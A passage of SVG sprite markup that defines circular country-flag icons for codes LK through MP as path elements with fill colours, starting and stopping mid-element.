5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#0052B4"/><path d="M8.86926 8.34773C8.86926 7.48331 8.16848 6.78253 7.30405 6.78253C6.90304 6.78253 6.53755 6.93346 6.26057 7.18138V6.26076H6.78229V5.21728H6.26057V4.69556H5.21709V5.21728H4.69537V6.26076H5.21709V7.18138C4.9401 6.93346 4.57462 6.78253 4.1736 6.78253C3.30918 6.78253 2.6084 7.48331 2.6084 8.34773C2.6084 8.81118 2.81001 9.22743 3.13012 9.51407V10.4347H8.34749V9.51407C8.6677 9.22743 8.86926 8.81118 8.86926 8.34773Z" fill="#FFDA44"/></symbol><symbol id="LK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37257 18.6274 0 12 0C5.37257 0 0 5.37257 0 12C0 18.6274 5.37257 24 12 24Z" fill="#FFDA44"/><path d="M9.3915 2.08691H5.23672C5.0526 2.21277 4.87241 2.34379 4.69583 2.4794L3.65234 11.9999L4.69583 21.5204C4.87241 21.6561 5.0526 21.7871 5.23672 21.9129H9.3915V2.08691Z" fill="#FF9811"/><path d="M0 12.0001C0 15.8787 1.84069 19.327 4.69567 21.5206V2.47949C1.84069 4.67315 0 8.12138 0 12.0001Z" fill="#6DA544"/><path d="M19.3047 7.31543V7.61566L19.3158 7.61735L19.3047 7.31543Z" fill="#FFDA44"/><path d="M23.044 15.1304H20.7831L19.8266 16.1739V18.2608H17.7396V17.2174H18.7831V15.1304H14.0874V16.4347H13.044V13.9489C12.7238 13.6623 12.5222 13.246 12.5222 12.7825V5.99995C12.5222 5.13553 13.223 4.43475 14.0874 4.43475V14.0869H16.1744L16.8905 13.4902C16.7654 13.1923 16.6961 12.8651 16.6961 12.5217V10.9565H15.1309V7.82611H18.2613C18.2613 7.30439 19.044 6.78263 19.044 6.78263C19.044 6.78263 19.8266 7.30435 19.8266 7.82611V8.60874V10.9566C20.4071 10.9635 21.3293 10.9484 22.3256 10.9566C22.0639 10.4991 21.9135 9.95621 21.9135 9.39137C21.9135 8.47069 22.311 7.64297 22.9437 7.07016C22.0317 5.04914 20.5765 3.32592 18.7639 2.08691H10.957V21.913H18.764C20.968 20.4064 22.6437 18.184 23.4567 15.5807L23.044 15.1304Z" fill="#A2001D"/></symbol><symbol id="LR" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M2.74316 4.36368H21.2573C20.5735 3.53563 19.7804 2.80134 18.9006 2.18188H5.0999C4.2201 2.80124 3.42702 3.53559 2.74316 4.36368Z" fill="#FAFAFA"/><path d="M0 12.0001C0 12.3679 0.0174844 12.7315 0.049875 13.091H23.9501C23.9825 12.7315 24 12.3679 24 12.0001C24 11.6322 23.9825 11.2686 23.9501 10.9092H0.049875C0.0174844 11.2686 0 11.6322 0 12.0001H0Z" fill="#FAFAFA"/><path d="M1.30884 17.4545H22.6917C23.0451 16.7632 23.3332 16.0333 23.5484 15.2727H0.452148C0.667258 16.0333 0.955539 16.7633 1.30884 17.4545Z" fill="#FAFAFA"/><path d="M5.0999 21.8183H18.9005C19.7803 21.1988 20.5734 20.4645 21.2572 19.6365H2.74316C3.42702 20.4644 4.2201 21.1988 5.0999 21.8183Z" fill="#FAFAFA"/><path d="M0.452148 8.72721H23.5485C23.3333 7.96652 23.0451 7.23658 22.6918 6.54541H1.30888C0.955586 7.23658 0.667305 7.96652 0.452148 8.72721Z" fill="#FAFAFA"/><path d="M5.73926 2.1818H18.9004C16.9486 0.807516 14.5687 0 12.0001 0C10.4349 0 7.69113 0.807516 5.73926 2.1818Z" fill="#D80027"/><path d="M11.4785 6.54557H22.6917C22.2926 5.76496 21.8107 5.03375 21.2573 4.36377H11.4785V6.54557Z" fill="#D80027"/><path d="M11.4785 10.9091H23.9504C23.8829 10.1599 23.7472 9.43037 23.5484 8.72729H11.4785V10.9091Z" fill="#D80027"/><path d="M0.451805 15.2729H23.5481C23.7469 14.5698 23.8826 13.8402 23.9501 13.0911H0.0498047C0.117305 13.8402 0.252961 14.5698 0.451805 15.2729Z" fill="#D80027"/><path d="M2.74297 19.6364H21.2571C21.8105 18.9663 22.2924 18.2352 22.6915 17.4546H1.30859C1.70764 18.2352 2.18961 18.9664 2.74297 19.6364Z" fill="#D80027"/><path d="M11.9999 23.9999C14.5685 23.9999 16.9484 23.1924 18.9003 21.8181H5.09961C7.05148 23.1924 9.43133 23.9999 11.9999 23.9999Z" fill="#D80027"/><path d="M0.451758 8.72728C0.252914 9.43041 0.117305 10.1599 0.0498047 10.9091H11.9999V0C6.50712 0 1.87638 3.69056 0.451758 8.72728Z" fill="#0052B4"/><path d="M7.14308 3.13037L7.92003 5.5217H10.4347L8.40041 6.99976L9.17731 9.39123L7.14308 7.91326L5.10875 9.39123L5.88584 6.99976L3.85156 5.5217H6.36608L7.14308 3.13037Z" fill="#FAFAFA"/></symbol><symbol id="LS" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M0 11.9999C0 13.8697 0.427828 15.6396 1.19072 17.2173L12 17.739L22.8093 17.2173C23.5722 15.6396 24 13.8697 24 11.9999C24 10.13 23.5722 8.36013 22.8093 6.78251L12 6.26074L1.19072 6.78246C0.427828 8.36013 0 10.13 0 11.9999H0Z" fill="#FAFAFA"/><path d="M11.9997 23.9999C16.7572 23.9999 20.868 21.2312 22.809 17.2173H1.19043C3.13143 21.2312 7.24218 23.9999 11.9997 23.9999Z" fill="#6DA544"/><path d="M11.9997 0C7.24218 0 3.13143 2.76867 1.19043 6.78263H22.8089C20.868 2.76867 16.7572 0 11.9997 0Z" fill="#0052B4"/><path d="M12.7828 11.7392V8.86963H11.2176V11.7392L9.32715 13.6297C9.87695 14.5297 10.8684 15.1305 12.0002 15.1305C13.1321 15.1305 14.1235 14.5297 14.6733 13.6297L12.7828 11.7392Z" fill="black"/></symbol><symbol id="LT" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12614 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264 9.12614 0 10.5322 0 12.0001C0 13.4679 0.264 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#6DA544"/><path d="M23.2533 7.82611C21.5578 3.2565 17.1593 0 11.9997 0C6.84012 0 2.44161 3.2565 0.746094 7.82611H23.2533Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/></symbol><symbol id="LU" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M11.9997 0C6.84013 0 2.44161 3.2565 0.746094 7.82611H23.2534C21.5578 3.2565 17.1593 0 11.9997 0Z" fill="#D80027"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#338AF3"/></symbol><symbol id="LV" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M12.0007 0C6.45634 0 1.79106 3.76036 0.414062 8.86955H23.5873C22.2103 3.76036 17.545 0 12.0007 0Z" fill="#A2001D"/><path d="M12.0007 23.9999C17.545 23.9999 22.2103 20.2396 23.5873 15.1304H0.414062C1.79106 20.2395 6.45634 23.9999 12.0007 23.9999Z" fill="#A2001D"/></symbol><symbol id="LY" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M1.19072 6.78274C0.427875 8.36037 0 10.1302 0 12.0001C0 13.87 0.427875 15.6399 1.19072 17.2175L12 18.261L22.8093 17.2175C23.5721 15.6399 24 13.87 24 12.0001C24 10.1302 23.5721 8.36037 22.8093 6.78274L12 5.73926L1.19072 6.78274Z" fill="black"/><path d="M1.19141 17.2173C3.13231 21.2312 7.24273 23.9999 12.0003 23.9999C16.7577 23.9999 20.8682 21.2312 22.8091 17.2173H1.19141Z" fill="#496E2D"/><path d="M1.19141 6.78263H22.8091C20.8682 2.76867 16.7577 0 12.0003 0C7.24273 0 3.13231 2.76867 1.19141 6.78263Z" fill="#D80027"/><path d="M14.7929 9.80566L15.7775 11.1625L17.372 10.6454L16.3859 12.0011L17.3704 13.3578L15.7764 12.8388L14.7903 14.1944L14.7913 12.5181L13.1973 11.9991L14.7919 11.4821L14.7929 9.80566Z" fill="#FAFAFA"/><path d="M12.1062 15.3914C10.2332 15.3914 8.71485 13.873 8.71485 12.0001C8.71485 10.1272 10.2332 8.6088 12.1062 8.6088C12.6901 8.6088 13.2396 8.75645 13.7194 9.01642C12.9667 8.28044 11.9376 7.82617 10.8018 7.82617C8.4966 7.82617 6.62793 9.69489 6.62793 12.0001C6.62793 14.3052 8.49665 16.174 10.8018 16.174C11.9376 16.174 12.9668 15.7197 13.7194 14.9837C13.2396 15.2438 12.6902 15.3914 12.1062 15.3914Z" fill="#FAFAFA"/></symbol><symbol id="MA" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#D80027"/><path d="M19.0915 9.84787H13.6739L11.9998 4.69556L10.3257 9.84787H4.9082L9.29106 13.0322L7.61692 18.1846L11.9998 15.0003L16.3827 18.1847L14.7086 13.0322L19.0915 9.84787ZM10.5177 12.6336L11.0838 10.8913H12.9158L13.4819 12.6336V12.6336L11.9998 13.7104L10.5178 12.6336L10.5177 12.6336ZM12.5768 9.84787H11.4229L11.9998 8.07224L12.5768 9.84787ZM14.3695 11.9887L14.0129 10.8914H15.8799L14.3695 11.9887ZM9.98669 10.8914L9.63011 11.9887L8.11966 10.8914H9.98669ZM9.60175 15.4528L10.1787 13.6772L11.1122 14.3554L9.60175 15.4528ZM12.8875 14.3554L13.821 13.6772L14.3979 15.4528L12.8875 14.3554Z" fill="#FFDA44"/></symbol><symbol id="malta" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="white"/><path d="M12 0C18.6274 0 24 5.37262 24 12C24 18.6274 18.6274 24 12 24" fill="#D80027"/><path d="M8.34774 4.6957V3.13049H6.78253V4.6957H5.21729V6.2609H6.78253V7.82615H8.34774V6.2609H9.91294V4.6957H8.34774Z" fill="#ACABB1"/></symbol><symbol id="MC" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M0 12C0 5.37262 5.37262 0 12 0C18.6274 0 24 5.37262 24 12" fill="#D80027"/></symbol><symbol id="MD" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M17.2175 1.19072C15.6399 0.427875 13.87 0 12.0001 0C10.1303 0 8.36037 0.427875 6.78274 1.19072L5.73926 12L6.78274 22.8093C8.36037 23.5721 10.1303 24 12.0001 24C13.87 24 15.6399 23.5721 17.2175 22.8093L18.261 12L17.2175 1.19072Z" fill="#FFDA44"/><path d="M6.78263 1.19116C2.76872 3.13212 0 7.24254 0 12C0 16.7575 2.76872 20.8679 6.78263 22.8089V1.19116Z" fill="#0052B4"/><path d="M17.2178 1.19116V22.8089C21.2317 20.8679 24.0004 16.7575 24.0004 12C24.0004 7.24254 21.2317 3.13212 17.2178 1.19116Z" fill="#D80027"/><path d="M16.174 9.44155H13.3044C13.3044 8.72118 12.7204 8.13721 12.0001 8.13721C11.2797 8.13721 10.6957 8.72118 10.6957 9.44155H7.82617C7.82617 10.1508 8.44403 10.7257 9.1532 10.7257H9.11045C9.11045 11.4351 9.68542 12.0101 10.3947 12.0101C10.3947 12.6381 10.8458 13.1599 11.4415 13.2714L10.4294 15.5562C10.9143 15.7533 11.4443 15.8629 12.0001 15.8629C12.5558 15.8629 13.0858 15.7533 13.5707 15.5562L12.5587 13.2714C13.1544 13.1599 13.6054 12.6381 13.6054 12.0101C14.3147 12.0101 14.8897 11.4351 14.8897 10.7257H14.8469C15.5561 10.7257 16.174 10.1508 16.174 9.44155Z" fill="#FF9811"/><path d="M12.0003 11.2173L10.3047 11.9999V13.5651L12.0003 14.6086L13.696 13.5651V11.9999L12.0003 11.2173Z" fill="#0052B4"/><path d="M10.3047 10.4348H13.696V12H10.3047V10.4348Z" fill="#D80027"/></symbol><symbol id="ME" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M24 11.9999C24 7.88146 21.9249 4.24799 18.7635 2.08691H5.23655C2.07516 4.24799 0 7.88146 0 11.9999C0 16.1185 2.07516 19.7519 5.23655 21.913H18.7635C21.9249 19.7519 24 16.1185 24 11.9999Z" fill="#A2001D"/><path d="M9.3916 8.86966H14.609V6.78274L13.5655 7.30446L12.0003 5.73926L10.4351 7.30446L9.3916 6.78274V8.86966Z" fill="#FFDA44"/><path d="M16.6961 12.0002H14.0884C14.1907 11.8233 14.2501 11.6186 14.2501 11.3996C14.2501 10.7346 13.711 10.1956 13.0461 10.1956C12.5867 10.1956 12.1877 10.453 11.9846 10.8313C11.7816 10.4529 11.3826 10.1956 10.9232 10.1956C10.2583 10.1956 9.71917 10.7346 9.71917 11.3996C9.71917 11.6186 9.7787 11.8233 9.88089 12.0002H7.30469C7.30469 12.7982 7.9997 13.445 8.79761 13.445H8.74952C8.74952 14.0995 9.18484 14.6522 9.7817 14.8297L8.60903 16.0024L9.7158 17.1092L11.2858 15.5392C11.3473 15.5618 11.4109 15.5798 11.4767 15.5921L10.528 17.7341C10.9826 17.919 11.4794 18.0216 12.0004 18.0216C12.5214 18.0216 13.0182 17.919 13.4729 17.7341L12.5242 15.5921C12.5899 15.5798 12.6535 15.5618 12.715 15.5392L14.285 17.1092L15.3917 16.0024L14.219 14.8297C14.8158 14.6521 15.2512 14.0995 15.2512 13.445H15.203C16.001 13.445 16.6961 12.7982 16.6961 12.0002Z" fill="#FFDA44"/><path d="M12.0003 12.7827L10.3047 13.5653V15.1305L12.0003 16.174L13.696 15.1305V13.5653L12.0003 12.7827Z" fill="#6DA544"/><path d="M10.3047 12H13.696V14.087H10.3047V12Z" fill="#0052B4"/></symbol><symbol id="MF" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.63 24 24 18.63 24 12C24 5.37 18.63 0 12 0C5.37 0 0 5.37 0 12C0 18.63 5.37 24 12 24Z" fill="#FAFAFA"/><path d="M23.9999 12C23.9999 6.84 20.7399 2.44 16.1699 0.75V23.26C20.7399 21.56 23.9999 17.17 23.9999 12.01V12Z" fill="#D80027"/><path d="M0 12C0 17.16 3.26 21.56 7.83 23.25V0.75C3.26 2.44 0 6.84 0 12Z" fill="#0052B4"/></symbol><symbol id="MG" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FAFAFA"/><path d="M7.82617 11.9999V23.2536C9.12611 23.7359 10.5322 23.9999 12.0001 23.9999C18.6274 23.9999 24.0001 18.6273 24.0001 11.9999C24.0001 5.37257 7.82617 11.9999 7.82617 11.9999Z" fill="#6DA544"/><path d="M12.0001 0C10.5322 0 9.12611 0.264047 7.82617 0.746391V12H24.0001C24.0001 5.37262 18.6274 0 12.0001 0Z" fill="#D80027"/></symbol><symbol id="MH" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 9.98611 23.5031 8.08847 22.6265 6.42188L11.9859 12.0141L17.5781 1.37353C15.9115 0.496875 14.0139 0 12 0C5.37262 0 0 5.37262 0 12C0 15.3137 1.34316 18.3137 3.51469 20.4853C5.68627 22.6569 8.68627 24 12 24Z" fill="#0052B4"/><path d="M22.6141 6.4349C22.0648 5.3894 21.3507 4.40779 20.4716 3.5287C19.5925 2.64961 18.611 1.93546 17.5654 1.38623L3.50098 20.4993L22.6141 6.4349Z" fill="#FAFAFA"/><path d="M3.50098 20.4994L22.6141 6.43501C22.0648 5.38951 21.3507 4.4079 20.4716 3.52881L3.50098 20.4994Z" fill="#FF9811"/><path d="M10.4204 7.03694L8.95485 7.72628L9.73527 9.14566L8.14387 8.8412L7.94221 10.4488L6.83371 9.26641L5.72521 10.4488L5.52365 8.8412L3.93224 9.14556L4.71257 7.72623L3.24707 7.03694L4.71262 6.34755L3.93224 4.92827L5.52355 5.23262L5.72526 3.625L6.83371 4.80742L7.94221 3.625L8.14387 5.23262L9.73532 4.92827L8.9549 6.34759L10.4204 7.03694Z" fill="#FAFAFA"/></symbol><symbol id="MK" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#FFDA44"/><path d="M13.8249 23.862C15.7766 23.5643 17.5732 22.7957 19.0963 21.6768L12 12L13.8249 23.862Z" fill="#D80027"/><path d="M10.1747 0.137939C8.2231 0.435689 6.42657 1.20425 4.90332 2.32311L11.9997 12L10.1747 0.137939Z" fill="#D80027"/><path d="M4.90332 21.6768C6.42648 22.7957 8.22301 23.5643 10.1746 23.8621L11.9997 12L4.90332 21.6768Z" fill="#D80027"/><path d="M2.32287 4.90356C1.20396 6.42681 0.435492 8.2233 0.137695 10.175L11.9997 12L2.32287 4.90356Z" fill="#D80027"/><path d="M0.137695 13.8249C0.435445 15.7766 1.20401 17.5732 2.32291 19.0963L11.9997 12L0.137695 13.8249Z" fill="#D80027"/><path d="M23.862 10.1749C23.5642 8.2233 22.7957 6.42677 21.6768 4.90356L12 11.9999L23.862 10.1749Z" fill="#D80027"/><path d="M19.0963 2.32306C17.5731 1.20421 15.7766 0.435689 13.8249 0.137939L12 12L19.0963 2.32306Z" fill="#D80027"/><path d="M21.6769 19.0964C22.7958 17.5732 23.5643 15.7766 23.8621 13.825L12 12L21.6769 19.0964Z" fill="#D80027"/><path d="M11.9991 16.174C14.3043 16.174 16.173 14.3052 16.173 12.0001C16.173 9.69489 14.3043 7.82617 11.9991 7.82617C9.69391 7.82617 7.8252 9.69489 7.8252 12.0001C7.8252 14.3052 9.69391 16.174 11.9991 16.174Z" fill="#D80027"/><path d="M11.9996 15.1305C13.7285 15.1305 15.13 13.729 15.13 12.0001C15.13 10.2712 13.7285 8.86963 11.9996 8.86963C10.2707 8.86963 8.86914 10.2712 8.86914 12.0001C8.86914 13.729 10.2707 15.1305 11.9996 15.1305Z" fill="#FFDA44"/></symbol><symbol id="ML" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M16.1735 0.746391C14.8735 0.264047 13.4674 0 11.9996 0C10.5318 0 9.1257 0.264047 7.82571 0.746391L6.78223 12L7.82571 23.2536C9.1257 23.736 10.5318 24 11.9996 24C13.4674 24 14.8735 23.736 16.1735 23.2536L17.217 12L16.1735 0.746391Z" fill="#FFDA44"/><path d="M23.9999 11.9999C23.9999 6.84037 20.7434 2.44181 16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999Z" fill="#D80027"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44181 0 6.84037 0 11.9999Z" fill="#6DA544"/></symbol><symbol id="MM" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M23.2536 16.174C23.736 14.874 24 13.4679 24 12.0001C24 10.5322 23.736 9.12614 23.2536 7.8262L12 6.78271L0.746391 7.8262C0.264047 9.12614 0 10.5322 0 12.0001C0 13.4679 0.264047 14.874 0.746391 16.174L12 17.2175L23.2536 16.174Z" fill="#6DA544"/><path d="M23.2533 7.82611C21.5578 3.2565 17.1593 0 11.9997 0C6.84012 0 2.44161 3.2565 0.746094 7.82611H23.2533Z" fill="#FFDA44"/><path d="M11.9997 23.9999C17.1593 23.9999 21.5578 20.7434 23.2533 16.1738H0.746094C2.44161 20.7434 6.84012 23.9999 11.9997 23.9999Z" fill="#D80027"/><path d="M20.2292 10.1524H13.9429L12.0003 4.17383L10.0577 10.1524H3.77148L8.85719 13.8474L6.91459 19.826L12.0003 16.1738L17.0861 19.826L15.1435 13.8473L20.2292 10.1524Z" fill="#FAFAFA"/></symbol><symbol id="MN" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12.0003 24C13.4682 24 14.8743 23.736 16.1742 23.2536L16.696 12L16.1743 0.746391C14.8743 0.264047 13.4682 0 12.0003 0C10.5325 0 9.12639 0.264047 7.82645 0.746391L7.30469 12L7.82641 23.2536C9.12639 23.736 10.5325 24 12.0003 24Z" fill="#0052B4"/><path d="M0 11.9999C0 17.1595 3.2565 21.558 7.82611 23.2536V0.746338C3.2565 2.44185 0 6.84037 0 11.9999Z" fill="#A2001D"/><path d="M16.1738 0.746338V23.2536C20.7434 21.558 23.9999 17.1595 23.9999 11.9999C23.9999 6.84037 20.7434 2.44185 16.1738 0.746338Z" fill="#A2001D"/><path d="M5.73926 12H6.78274V16.1739H5.73926V12Z" fill="#FFDA44"/><path d="M1.56543 12H2.60891V16.1739H1.56543V12Z" fill="#FFDA44"/><path d="M4.17434 14.6085C4.75064 14.6085 5.21783 14.1413 5.21783 13.565C5.21783 12.9887 4.75064 12.5215 4.17434 12.5215C3.59804 12.5215 3.13086 12.9887 3.13086 13.565C3.13086 14.1413 3.59804 14.6085 4.17434 14.6085Z" fill="#FFDA44"/><path d="M4.17406 10.4346C4.4622 10.4346 4.69578 10.201 4.69578 9.91283C4.69578 9.62469 4.4622 9.39111 4.17406 9.39111C3.88593 9.39111 3.65234 9.62469 3.65234 9.91283C3.65234 10.201 3.88593 10.4346 4.17406 10.4346Z" fill="#FFDA44"/><path d="M3.13086 15.1304H5.21783V16.1739H3.13086V15.1304Z" fill="#FFDA44"/><path d="M3.13086 10.9563H5.21783V11.9998H3.13086V10.9563Z" fill="#FFDA44"/><path d="M4.1736 6.26074L4.54316 7.39793H5.73885L4.77159 8.10077L5.14087 9.23796L4.1736 8.53512L3.20638 9.23796L3.57566 8.10077L2.6084 7.39793H3.80409L4.1736 6.26074Z" fill="#FFDA44"/></symbol><symbol id="MO" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#496E2D"/><path d="M14.0872 11.4996C13.7927 11.4996 13.513 11.5584 13.2533 11.6518C13.3956 11.3348 13.491 10.982 13.491 10.6053C13.491 9.1146 12.0003 7.99658 12.0003 7.99658C12.0003 7.99658 10.5096 9.1146 10.5096 10.6053C10.5096 10.982 10.605 11.3348 10.7473 11.6518C10.4875 11.5585 10.2079 11.4996 9.91337 11.4996C8.4227 11.4996 7.30469 12.9903 7.30469 12.9903C7.30469 12.9903 8.4227 14.481 9.91337 14.481C10.7874 14.481 11.5328 13.9688 12.0003 13.5448C12.4679 13.9687 13.2133 14.481 14.0873 14.481C15.578 14.481 16.696 12.9903 16.696 12.9903C16.696 12.9903 15.5779 11.4996 14.0872 11.4996Z" fill="#FAFAFA"/><path d="M12.0006 4.69556L12.3086 5.64318H13.305L12.499 6.22893L12.8066 7.17656L12.0006 6.59081L11.1946 7.17656L11.5023 6.22893L10.6963 5.64318H11.6927L12.0006 4.69556Z" fill="#FFDA44"/><path d="M8.2111 6.35303L8.80351 6.88637L9.49384 6.48784L9.16965 7.21604L9.76201 7.74948L8.96926 7.66614L8.64507 8.39434L8.47923 7.61467L7.68652 7.53132L8.3768 7.1327L8.2111 6.35303Z" fill="#FFDA44"/><path d="M5.4375 9.12692L6.21722 9.29262L6.6158 8.60229L6.69914 9.395L7.47877 9.56084L6.75061 9.88508L6.83395 10.6777L6.30047 10.0855L5.57231 10.4097L5.97089 9.71928L5.4375 9.12692Z" fill="#FFDA44"/><path d="M15.7891 6.35303L15.1968 6.88637L14.5065 6.48784L14.8306 7.21604L14.2383 7.74948L15.031 7.66614L15.3552 8.39434L15.5211 7.61467L16.3138 7.53132L15.6235 7.1327L15.7891 6.35303Z" fill="#FFDA44"/><path d="M18.5627 9.12692L17.783 9.29262L17.3845 8.60229L17.3011 9.395L16.5215 9.56084L17.2496 9.88508L17.1663 10.6777L17.6998 10.0855L18.4279 10.4097L18.0294 9.71928L18.5627 9.12692Z" fill="#FFDA44"/><path d="M11.9997 18.655C13.1838 18.655 14.2752 18.2599 15.1507 17.5952H8.84863C9.72416 18.2599 10.8156 18.655 11.9997 18.655Z" fill="#FAFAFA"/><path d="M7.2168 15.5244C7.38241 15.9034 7.59241 16.2584 7.83906 16.5842H16.1602C16.4069 16.2585 16.6169 15.9034 16.7825 15.5244H7.2168Z" fill="#FAFAFA"/></symbol><symbol id="MP" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 24C18.6274 24 24 18.6274 24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 18.6274 5.37258 24 12 24Z" fill="#338AF3"/><path d="M11.6216 19.5558C11.2981 19.5401 11.0304 19.3299 10.9256 19.0445C10.7404 19.286 10.4221 19.4076 10.1085 19.3267C9.79442 19.2459 9.57482 18.986 9.52939 18.6845C9.29877 18.8837 8.96277 18.938 8.67219 18.7956C8.38105 18.6526 8.2183 18.3536 8.23499 18.0494C7.96944 18.1986 7.62927 18.1841 7.3731 17.9858C7.11744 17.7875 7.01778 17.4625 7.09499 17.1677C6.80488 17.2605 6.47516 17.1781 6.26385 16.9324C6.05253 16.6872 6.02014 16.3485 6.15482 16.0757C5.85219 16.108 5.54544 15.9609 5.38785 15.6781C5.22974 15.3953 5.2663 15.0567 5.45357 14.8161C5.15043 14.7869 4.87911 14.5808 4.78208 14.272C4.68453 13.9631 4.78888 13.6386 5.02105 13.4408C4.72991 13.351 4.5066 13.0943 4.47374 12.7725C4.44088 12.4506 4.60785 12.1548 4.87442 12.0076C4.6078 11.8615 4.4398 11.5657 4.47163 11.2443H4.47214C4.50397 10.9219 4.72728 10.6647 5.01786 10.5739C4.78569 10.3767 4.68032 10.0527 4.77683 9.74375C4.87335 9.43437 5.1441 9.22775 5.44728 9.19747C5.25997 8.95747 5.22243 8.61879 5.37946 8.33558C5.53649 8.05278 5.84328 7.90512 6.14643 7.93695C6.01077 7.66409 6.0426 7.32547 6.25339 7.07923C6.46367 6.83351 6.79339 6.75054 7.08402 6.84237C7.00574 6.54809 7.10488 6.22254 7.36053 6.02379C7.61567 5.82495 7.95585 5.80981 8.22139 5.95798C8.20419 5.65386 8.36642 5.35484 8.65705 5.21136C8.94716 5.06839 9.28368 5.12164 9.51477 5.3209C9.55911 5.0194 9.77877 4.75854 10.0923 4.67708C10.4053 4.5957 10.7236 4.71622 10.9093 4.95725C11.0142 4.67187 11.2813 4.46108 11.6048 4.4449C11.9278 4.42826 12.2147 4.60976 12.3483 4.88272C12.508 4.62392 12.8116 4.47054 13.1315 4.51906C13.4518 4.56706 13.6976 4.80284 13.7737 5.09769C13.9824 4.87536 14.3111 4.78723 14.6148 4.89884C14.9189 5.01101 15.112 5.2917 15.1266 5.59639C15.3755 5.42112 15.7156 5.40073 15.9906 5.57187C16.2656 5.7425 16.3976 6.05604 16.3506 6.35708C16.6297 6.23553 16.9668 6.28404 17.2016 6.50628C17.4364 6.72908 17.5031 7.06245 17.3967 7.34783C17.6946 7.28469 18.015 7.39948 18.2007 7.66503C18.3864 7.93006 18.3849 8.27023 18.2237 8.52851C18.5278 8.5264 18.8185 8.70383 18.9473 9.00069C19.0757 9.29806 19.0052 9.63148 18.795 9.85217C19.094 9.91165 19.3428 10.1438 19.4085 10.461C19.4737 10.7782 19.3376 11.0897 19.0877 11.2635C19.3673 11.382 19.5645 11.659 19.5651 11.9825V11.9929V11.9997C19.5651 12.3231 19.3689 12.6007 19.0892 12.7202C19.3397 12.893 19.4769 13.2044 19.4117 13.5216C19.347 13.8388 19.0986 14.0715 18.7997 14.132C19.0105 14.3522 19.082 14.6851 18.9541 14.983C18.8263 15.2804 18.5357 15.4583 18.231 15.4567C18.3927 15.715 18.3953 16.0552 18.2101 16.3207C18.0249 16.5864 17.7051 16.7022 17.4072 16.6395C17.5141 16.9244 17.4478 17.2583 17.2136 17.4816C16.9788 17.7045 16.6423 17.7535 16.3632 17.633C16.4106 17.9335 16.2792 18.2476 16.0047 18.4192C15.7303 18.5909 15.3901 18.571 15.1407 18.3963C15.1266 18.701 14.9346 18.9822 14.631 19.0949C14.3274 19.2076 14.631 19.0949 14.6305 19.0949C14.3268 19.2071 13.9981 19.1195 13.7889 18.8977C13.7138 19.193 13.4686 19.4293 13.1482 19.4784C12.8284 19.5269 12.5242 19.3746 12.3641 19.1158C12.2368 19.3782 11.9676 19.5567 11.6608 19.5567C11.6477 19.5568 11.6346 19.5563 11.6216 19.5558Z" 